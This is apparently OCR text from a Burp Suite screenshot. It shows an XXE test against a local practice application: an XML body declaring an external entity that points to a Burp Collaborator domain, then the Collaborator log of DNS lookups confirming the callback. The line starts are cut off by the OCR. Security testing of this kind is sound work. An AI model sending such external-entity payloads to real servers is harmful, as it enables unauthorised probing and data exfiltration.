 Go
Cancel
<
>
quest
aw
Params
Headers
Hex
XML
/xxe.do HTTP/1.1
: 127.0.0.1:8080
-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/2010010
fox/64.0
pt: */*
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
rer: http://127.0.0.1:8080/vulnerability/Injection/xxe.jsp
ent-Type: application/x-www-form-urlencoded
quested-With: XMLHttpRequest
ent-Length: 209
ection: close
ie: JSESSIONID=6F19D009BFFDA89ADE5EF260D0FC7878
l version="1.0" encoding="UTF-8"?><!DOCTYPE ANY [<!ENTITY hello SYSTEM
p://cfv17n86l6ri6atl5kbebbxaa1gr4g.burpcollaborator.net">]><users><username>
o;</username><email>neo@matrix</email></users>
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloa
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2018-十二月-31 05:07:07 UTC DNS cfv17n86l6ri6atl5kbebbxaa1gr4g
2 2018-十二月-31 05:07:06 UTC DNS cfv17n86l6ri6atl5kbebbxaa1gr4g
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name cfv17n86l6ri6atl5kbebbxaa1gr4g.burpcollaborator.net.
The lookup was received from IP address 60.215.138.10 at 2018-...-31 05:07:07 UTC.